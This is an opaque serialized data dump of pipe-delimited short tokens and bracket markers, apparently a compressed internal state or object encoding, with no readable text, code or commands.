$0|$]|E|$]]|G|0|H|1EI|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|EQ|T|$0|ER|E|ES]]|ET|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1EJ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|EU|T|$0|EV|E|EW]]|EX|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1EK|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|EY|T|$0|EZ|E|F0]]|F1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1EL|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|F2|T|$0|U|E|F3]]|F4|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1EM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|F5|T|$0|U|E|F6]]|F7|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1EN|E|1EO]|F|$0|$]|E|$]]|G|E|H|1EP|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|F8]|$1Q|1R]]|R|F9|T|$0|FA|E|FB]]|FC|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1EQ|E|1ER]|F|$0|$]|E|$]]|G|E|H|1ES|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|FD]|$1Q|6Y]]|R|FE|T|$0|FF|E|FG]]|FH|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1ET|E|1EU]|F|$0|$]|E|$]]|G|E|H|1EV|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|FI]|$1Q|6Y]]|R|FJ|T|$0|FK|E|FL]]|FM|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1EW|E|1EX]|F|$0|$]|E|$]]|G|E|H|1EY|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|DJ]|$1Q|1R]]|R|FN|T|$0|FO|E|FP]]|FQ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1EZ|E|1F0]|F|$0|$]|E|$]]|G|E|H|1F1|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|DJ]|$1Q|1R]]|R|FR|T|$0|FS|E|FT]]|FU|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1F2|E|1F3]|F|$0|$]|E|$]]|G|E|H|1F4|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|FI]|$1Q|6Y]]|R|FV|T|$0|FW|E|FX]]|FY|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1F5|E|1F6]|F|$0|$]|E|$]]|G|E|H|1F7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|FD]|$1Q|6Y]]|R|FZ|T|$0|G0|E|G1]]|G2|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1F8|E|1F9]|F|$0|$]|E|$]]|G|E|H|1FA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|F8]|$1Q|1R]]|R|G3|T|$0|G4|E|G5]]|G6|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5]|F|$0|$]|E|$]|1L|$]]|G|0|H|1FB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|G7|T|$0|G8|E|G9|1L|GA]]|GB|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FC|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GC|T|$0|GD|E|GE]]|GF|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FD|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GG|T|$0|GH|E|GI]]|GJ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5]|F|$0|$]|E|$]|1L|$]]|G|0|H|1FE|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GK|T|$0|GL|E|GM|1L|GN]]|GO|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5]|F|$0|$]|E|$]|1L|$]]|G|0|H|1FF|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GP|T|$0|GQ|E|GR|1L|GS]]|GT|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GU|T|$0|GV|E|GW]]|GX|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GY|T|$0|GZ|E|H0]]|H1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5]|F|$0|$]|E|$]|1L|$]]|G|0|H|1FI|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|H2|T|$0|H3|E|H4|1L|H5]]|H6|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5]|F|$0|$]|E|$]|1L|$]]|G|0|H|1FJ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|H7|T|$0|H8|E|H9|1L|HA]]|HB|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FK|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|HC|T|$0|HD|E|HE]]|HF|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FL|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|HG|T|$0|HH|E|HI]]|HJ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|HK|@73|6X|DJ]]|$1Q|1R]]|R|HL|T|$0|HM|E|HN]]|HO|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FN|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|HK|@73|6X|DJ]]|$1Q|1R]]|R|HP|T|$0|HQ|E|HR]]|HS|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FO|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|HT|T|$0|U|E|HU]]|HV|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1FP|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|HW|T|$0|U|E|HX]]]|3Q|$]|I|$]|HY|$]|HZ|$I0|-5|I1|-1|I2|I3|I4|-2|I5|@I6]|I7|-2|I8|-3|I9|IA|IB|-2|IC|-3|ID|-2|IE|IF|IG|@]|IH|1FQ|II|-3|IJ|-5|IK|-3|IL|@IM|IN|IO|IP|IQ|IR|IS|IT|IU|IV|IW|IX|IY|IZ|J0|J1|J2|J3|J4|J5|J6|J7|J8|J9|JA|JB|JC|JD|JE|JF|JG|JH|JI|JJ|JK|JL|JM|JN|JO|JP|JQ|JR|JS|JT|JU|JV|JW|JX|JY|JZ|K0|K1|K2|K3|K4|K5|K6|K7|K8|K9|KA|KB|KC|KD|KE|KF|KG|KH|KI|KJ|KK|KL|KM|KN|KO|KP|KQ|KR|KS|KT|KU|KV|KW|KX|KY|KZ|L0|L1|L2|L3]|L4|@J2|J8|JI|JU|K2|K9]|L5|@L6]|L7|@IM]|L8|L9|LA|-5|LB|LC|LD|$J2|1FR|JU|1FS|KB|1FT]|LE|-3|LF|LG|LH|LI|LJ|-2|LK|-2|LL|LM|LN|LO|LP|I6|LQ|$LR|LS|LT|LU|LV|LW|LX|LY|LZ|M0|M1|M2|M3|M4|M5|M6|M7|M8|M9|MA|MB|MC|MD|ME|MF|MG|MH|MI|MJ|MK|ML|MM|MN|MO|MP|MQ|MR|MS|MT|MU|MV|MW|MX|MY|MZ|N0|N1|N2|N3|N4|N5|N6|N7|N8|N9|NA|NB|NC|ND|NE|NF|NG|NH|NI|NJ|NK|NL|NM|NN|NO|NP|NQ|NR|NS|NT|NU|NV|NW|NX|NY|NZ|O0|O1|O2|O3|O4|O5|O6|O7|O8|O9|OA|OB|OC|OD|OE|OF|OG|OH|OI|OJ|OK|OL|OM|ON|OO|OP|OQ|OR|OS|OT|OU|OV|OW|OX|OY|OZ|P0|P1|P2|P3|P4|P5|P6|P7|P8|P9|PA|PB|PC|PD|PE|PF|PG|PH|PI|PJ|PK|PL|PM|PN|PO|PP|PQ|PR|PS|PT|PU|PV|PW|PX|PY|PZ|Q0|Q1|Q2|Q3|Q4|Q5|Q6|Q7|Q8|Q9|QA|QB|QC|QD|QE|QF|QG|QH|QI|QJ|QK|QL|QM|QN|QO]|6|1FU|QP|@K2|K8|K9]|QQ|1FV|QR|1FW|QS|1FX|QT|QU|QV|1FY|QW|@QX]|QY|QZ|R0|R1|R2|-5|R3|-5|R4|R5|R6|@2A|R7|R8|R9|RA|RB|RC|RD|RE|RF|RG|RH|RI|RJ|RK|RL|RM|RN|RO|RP|RQ|RR|RS|RT|RU|RV|RW|RX|RY|RZ|S0|S1|S2|S3|S4|S5|S6|S7|S8|S9|SA|SB|SC|SD|SE|SF|SG|SH|SI|SJ|SK|SL|SM|SN|SO|SP|SQ|SR|SS|ST|SU|SV|SW|SX|SY|SZ|T0|T1|T2|T3|T4|T5|T6|T7|T8|T9|TA|TB|TC|TD|TE|TF|TG|TH|TI|TJ|TK|TL|TM|TN|TO|TP|TQ|TR|TS|TT|TU|TV|TW|TX|TY|TZ|U0|U1|U2|U3|U4|U5|U6|U7|2D|2H|2N|U8|U9|UA|UB|UC|UD|UE|UF|UG|UH|UI|UJ|UK|UL|UM|UN|UO|UP|UQ|UR|US|UT|UU|UV|UW|UX|UY|UZ|V0|V1|V2|V3|V4|V5|V6|2T|30|35|3A|V7|V8|V9|VA|VB|VC|VD|VE|VF|VG|VH|VI|VJ|3F|3O|43|4C|VK|57|5I|5X|VL|VM|VN|VO|VP|VQ|VR|VS|6R|6V|72|77|7C|7H|VT|VU|VV|VW|7N|7V|7Z|83|87|8B|VX|VY|VZ|W0|W1|W2|W3|W4|W5|W6|W7|W8|W9|WA|WB|8F|8J|WC|8S|8W|9B|9I|9T|WD|A4|WE|A8|AC|AV|WF|BG|WG|BK|WH|WI|WJ|WK|WL|WM|WN|BO|WO|WP|WQ|WR|BS|WS|WT|BX|WU|WV|WW|WX|W|C2|WY|WZ|C5|CA|CE|CI|X0|X1|X2|X3|CM|CQ|CU|CY|D2|D6|X4|X5|X6|X7|X8|X9|XA|XB|XC|XD|XE|DA|DE|1V|XF|XG|XH|XI|XJ|XK|XL|XM|Z|12|18|15|XN|DI|DN|XO|XP|XQ|DR|DW|E0|E5|E9|XR|XS|ED|EH|EL|XT|XU|XV|XW|XX|XY|XZ|Y0|Y1|Y2|Y3|Y4|Y5|Y6|Y7|Y8|Y9|YA|YB|1K|EP|ET|EX|F1|F4|F7|FC|FH|FM|FQ|FU|FY|G2|YC|YD|G6|GB|GF|GJ|GO|YE|GT|GX|YF|YG|YH|YI|YJ|YK|YL|YM|YN|YO|YP|YQ|YR|YS|YT|YU|YV|YW|YX|YY|YZ|Z0|Z1|Z2|Z3|Z4|Z5|Z6|Z7|Z8|Z9|ZA|ZB|ZC|ZD|ZE|ZF|H1|H6|ZG|ZH|HB|1Z|ZI|1H|ZJ|ZK|HF|ZL|ZM|ZN|ZO|ZP|ZQ|1E|1B|1|26|22|HJ|HO|ZR|ZS|ZT|ZU|ZV|ZW|HS|HV|ZX]|ZY|@ZZ|100|101|102|103|104|105|106|107|108|109|10A|10B|10C|10D|10E|10F|10G|10H|10I|10J|10K|10L|10M|10N|10O|10P|10Q|10R|10S|10T|10U|10V|10W|10X|10Y|10Z|110|111|112|113|114|115|116|117|118|119|11A|11B|11C|11D|11E|11F|11G|11H|11I|11J|11K|11L|11M|11N|11O|11P|11Q|11R|11S|11T|11U|11V|11W|11X|11Y|11Z|120|121|122|123|124|125|126|127|128|129|12A|12B|12C|12D|12E|12F|12G|12H|12I|12J|12K|12L|12M|12N|12O|12P|12Q|12R|12S|12T|12U|12V|12W|12X|12Y|12Z|130|131|132|133|134|135|136|137]]|138|$139|13A|13B|@$139|13C|13C|13D|13B|@]]|$139|13C|13C|L6|13B|@$139|13E|13B|@$139|13F|13F|13G|13B|@$139|13H|13I|@]|13B|@]]]]|$139|13J|13B|@$139|13K|13L|1|13B|@$139|13M|13L|1|13B|@$139|13N|13L|1|13O|@0|E]|13P|13Q|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|1|13V|0|13B|@]|13W|-1|13X|13Y|13Z|1FZ]]|Q|@@140|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|1|13V|E|141|142|13B|@]|13W|-2|13X|13Y|13Z|1G0]]|Q|@@140|2V|E]]]]|3|I6]]|Q|@@143|2V|144]|$1Q|1R]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]]]]|$139|13J|13B|@$139|13K|13L|W|13B|@$139|13M|13L|W|13B|@$139|13N|13L|W|13O|@0|E]|13P|13Q|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|W|13V|0|13B|@]|13W|-1|13X|13Y|13Z|1G1]]|Q|@@149|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|W|13V|E|141|142|13B|@]|13W|-2|13X|13Y|13Z|1G2]]|Q|@@149|2V|E]]]]|3|I6]]|Q|@@143|2V|14A]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]]]]|$139|13J|13B|@$139|13K|13L|Z|13B|@$139|13M|13L|Z|13B|@$139|14B|Q|@]|14C|@$Q|@@14D|14E|@1G3|1G4]]|$1Q|1R]]|13B|@$139|14F|13L|Z|13O|@E]]]]|$Q|@@14D|14E|@1G5|1G6]]|$1Q|1R]]|13B|@$139|14F|13L|Z|13O|@0]]]]]]|$139|13N|13L|Z|13O|@0|E]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|Z|13V|0|13B|@]|13W|-1|13X|14H|13Z|1G7]]|Q|@@14I|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|Z|13V|E|141|14J|13B|@]|13W|-2|13X|14H|13Z|1G8]]|Q|@@14I|2V|E]]]]|3|I6|14K|-1]]|Q|@@143|2V|14L]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]|14K|-1]]]|$139|13J|13B|@$139|13K|13L|12|13B|@$139|13M|13L|12|13B|@$139|14B|Q|@]|14C|@$Q|@@14D|14E|@1G9|1GA]]|$1Q|1R]]|13B|@$139|14F|13L|12|13O|@E]]]]|$Q|@@14D|14E|@1GB|1GC]]|$1Q|1R]]|13B|@$139|14F|13L|12|13O|@0]]]]]]|$139|13N|13L|12|13O|@0|E]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|12|13V|0|13B|@]|13W|-1|13X|14H|13Z|1GD]]|Q|@@14M|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|12|13V|E|141|14N|13B|@]|13W|-2|13X|14H|13Z|1GE]]|Q|@@14M|2V|E]]]]|3|I6|14K|-1]]|Q|@@143|2V|14O]|$1Q|1R]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]|14K|-1]]]|$139|13J|13B|@$139|13K|13L|15|13B|@$139|13M|13L|15|13B|@$139|14B|Q|@]|14C|@$Q|@@14D|14E|@1GF|1GG]]|$1Q|1R]]|13B|@$139|14F|13L|15|13O|@E]]]]|$Q|@@14D|14E|@1GH|1GI]]|$1Q|1R]]|13B|@$139|14F|13L|15|13O|@0]]]]]]|$139|13N|13L|15|13O|@0|E]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|15|13V|0|13B|@]|13W|-1|13X|13Y|13Z|1GJ]]|Q|@@14P|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|15|13V|E|141|14Q|13B|@]|13W|-2|13X|13Y|13Z|1GK]]|Q|@@14P|2V|E]]]]|3|I6|14K|-1]]|Q|@@143|2V|14R]|$1Q|1R]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]|14K|-1]]]|$139|13J|13B|@$139|13K|13L|18|13B|@$139|13M|13L|18|13B|@$139|14B|Q|@]|14C|@$Q|@@14D|14E|@1GL|1GM]]|$1Q|1R]]|13B|@$139|14F|13L|18|13O|@E]]]]|$Q|@@14D|14E|@1GN|1GO]]|$1Q|1R]]|13B|@$139|14F|13L|18|13O|@0]]]]]]|$139|13N|13L|18|13O|@0|E]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|18|13V|0|13B|@]|13W|-1|13X|13Y|13Z|1GP]]|Q|@@14S|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|18|13V|E|141|14T|13B|@]|13W|-2|13X|13Y|13Z|1GQ]]|Q|@@14S|2V|E]]]]|3|I6|14K|-1]]|Q|@@143|2V|14U]|$1Q|1R]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]|14K|-1]]]|$139|13J|13B|@$139|13K|13L|1B|13B|@$139|13M|13L|1B|13B|@$139|13N|13L|1B|13O|@0|E]|13P|13Q|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|1B|13V|0|13B|@]|13W|-1|13X|14H|13Z|1GR]]|Q|@@14V|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|1B|13V|E|141|14W|13B|@]|13W|-2|13X|14H|13Z|1GS]]|Q|@@14V|2V|E]]]]|3|I6]]|Q|@@143|2V|14X]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]]]]|$139|13J|13B|@$139|13K|13L|1E|13B|@$139|13M|13L|1E|13B|@$139|13N|13L|1E|13O|@0|E]|13P|13Q|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|1E|13V|0|13B|@]|13W|-1|13X|14H|13Z|1GT]]|Q|@@14Y|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|1E|13V|E|141|14Z|13B|@]|13W|-2|13X|14H|13Z|1GU]]|Q|@@14Y|2V|E]]]]|3|I6]]|Q|@@143|2V|150]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]]]]|$139|13J|13B|@$139|13K|13L|1H|13B|@$139|13M|13L|1H|13B|@$139|13N|13L|1H|13O|@0|E]|13P|13Q|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13M|13L|1H|3|151|13B|@$139|13N|13L|1H|13O|@0|E]|13P|13Q|3|151|13B|@]]|$139|152|13L|1H|153|154|155|$0|U|E|156]]]]]|Q|@@157|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|158|147|-4|159|-2|15A|-4|15B|15C|13B|@$139|13M|13L|1H|3|151|13B|@$139|13N|13L|1H|13O|@0|E]|13P|13Q|3|151|13B|@]]|$139|152|13L|1H|153|15D|155|$0|U|E|15E]]]]]|13L|1H|15F|1GV]]|Q|@@157|2V|E]]]]|3|I6]]|Q|@@143|2V|15G]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]]]]|$139|13J|13B|@$139|13K|13L|1K|13B|@$139|13M|13L|1K|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|15H|155|$0|U|E|15I|1L|15J]]]]]|Q|@@15K|2V|0]]]|$139|13R|13S|@15L]|13T|-2|13B|@$139|158|147|15M|159|-2|15A|-2|15B|15N|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|15O|155|$0|U|E|15P|1L|15Q]]]]]|13L|1K|15F|1GW]]|Q|@@15K|2V|E]]]|$139|13R|13S|@15R]|13T|-2|13B|@$139|158|147|15S|159|-2|15A|-4|15B|15T|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|15U|155|$0|U|E|15V|1L|15W]]]]]|13L|1K|15F|1GX]]|Q|@@15K|2V|1L]]]]|3|I6]]|Q|@@143|2V|15X]|@143|2V|15Y]|$1Q|6Y]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]|1L|$]]]|$139|13K|13L|1K|13B|@$139|13M|13L|1K|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|15Z|155|$0|U|E|160|1L|161]]]]]|Q|@@15K|2V|0]]]|$139|13R|13S|@162]|13T|-2|13B|@$139|158|147|163|159|-2|15A|-4|15B|164|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|165|155|$0|U|E|166|1L|167]]]]]|13L|1K|15F|1GY]]|Q|@@15K|2V|E]]]|$139|13R|13S|@168]|13T|-2|13B|@$139|158|147|169|159|-2|15A|-4|15B|16A|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|16B|155|$0|U|E|16C|1L|16D]]]]]|13L|1K|15F|1GZ]]|Q|@@15K|2V|1L]]]]|3|I6]]|Q|@@143|2V|16E]|$1Q|1R]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]|1L|$]]]|$139|13K|13L|1K|13B|@$139|13M|13L|1K|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|16F|155|$0|U|E|16G|1L|16H]]]]]|Q|@@15K|2V|0]]]|$139|13R|13S|@16I]|13T|-2|13B|@$139|158|147|16J|159|-2|15A|-4|15B|16K|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|16L|155|$0|U|E|16M|1L|16N]]]]]|13L|1K|15F|1H0]]|Q|@@15K|2V|E]]]|$139|13R|13S|@16O]|13T|-2|13B|@$139|158|147|16P|159|-2|15A|-4|15B|16Q|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|16R|155|$0|U|E|16S|1L|16T]]]]]|13L|1K|15F|1H1]]|Q|@@15K|2V|1L]]]]|3|I6]]|Q|@@143|2V|16U]|@143|2V|16V]|$1Q|6Y]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]|1L|$]]]|$139|13K|13L|1K|13B|@$139|13M|13L|1K|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|16W|155|$0|U|E|16X|1L|16Y]]]]]|Q|@@15K|2V|0]]]|$139|13R|13S|@16Z]|13T|-2|13B|@$139|158|147|170|159|-2|15A|-4|15B|171|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@